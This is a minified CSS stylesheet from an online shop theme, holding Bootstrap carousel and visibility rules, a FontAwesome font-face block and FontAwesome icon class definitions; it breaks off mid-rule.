.glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:"â€¹"}.carousel-control .icon-next:before{content:"â€º"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000\9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff}.carousel-caption .btn,.text-hide{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.text-hide{font:0/0 a;color:transparent;background-color:transparent;border:0}.affix{position:fixed}@-ms-viewport{width:device-width}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}.f16 .flag,.fa,.fa-stack{display:inline-block}@font-face{font-family:FontAwesome;src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.slick-dots li button:before,html{-webkit-font-smoothing:antialiased}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.col-xs-2_4,.slick-list,.slick-slider,.slick-track{position:relative}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\